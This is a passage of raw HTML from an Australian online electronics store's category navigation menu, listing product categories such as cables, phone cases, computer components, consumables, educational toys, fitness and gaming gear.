href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item 